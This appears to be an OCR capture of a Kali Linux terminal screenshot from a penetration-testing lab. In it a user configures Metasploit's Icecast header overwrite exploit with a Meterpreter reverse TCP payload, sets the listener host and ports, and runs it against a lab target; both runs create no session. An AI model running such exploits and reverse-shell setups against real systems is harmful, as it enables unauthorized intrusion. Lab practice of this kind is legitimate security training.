 qterminal
2
Kali on H0N3Y-P0T-CIA
kali@kali: ~
File Actions Edit View Help
Floppy Disk
Trash
File System
Home
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persis
tence
msf6 exploit(windows/http/icecast_header) > use 5 exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > use 5
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.2.70.52
LHOST => 10.2.70.52
msf6 exploit(multi/handler) > ip addr
[*] exec: ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:05:6b:03 brd ff:ff:ff:ff:ff:ff
inet 172.26.230.235/20 brd 172.26.239.255 scope global dynamic noprefixroute eth0
valid_lft 80701sec preferred_lft 80701sec
inet6 fe80::215:5dff:fe05:6b03/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.2.70.52/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::eaad:516c:686c:b8ec/64 scope link stable-privacy
valid_lft forever preferred_lft forever
msf6 exploit(multi/handler) > use icecast
[*] Using configured payload windows/meterpreter/reverse_tcp
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
[*] Using exploit/windows/http/icecast_header
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.33.53
RHOSTS => 10.10.33.53
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 172.26.230.235:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 172.26.230.235:4433
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > set LHOST 10.2.70.52